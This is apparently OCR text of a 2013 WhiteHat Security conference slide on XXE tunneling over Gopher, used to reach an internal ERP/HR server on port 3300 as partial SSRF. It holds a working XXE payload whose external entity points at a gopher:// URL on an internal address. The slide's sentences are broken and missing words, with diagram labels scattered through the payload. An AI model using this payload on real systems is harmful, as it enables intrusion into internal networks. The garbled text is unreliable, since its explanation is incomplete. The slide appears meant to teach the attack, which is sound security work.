 XXE TUNNELING
WhiteHat
SECURITY
Partial Remote SSRF
A (Portal or XI)
XXE Tunneling (via Gopher): XML External Entity (XXE) is a very popular
in XML Parser. External entities force the XML parser to access the resource
the URI, e.g., a file on the local machine or on a remote systems.
• Makes a TCP connection with 172.16.0.1 and port 3300 and then send a
containing string 23456789 (the first symbol will be cut).
192.168.0.1
<?xml version="1.0" encoding="ISO-8859-1"?>
AAAAAAAAAAAAA
Server B (ERP,
HR, BW etc.)
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY date SYSTEM “gopher://172.16.0.1:3300/AAAAAAAAA" >]>
Port
3300
<foo>&date;</foo>
172.16.0.1 3300
172.16.0.1
© 2013 WhiteHat Security, Inc.
67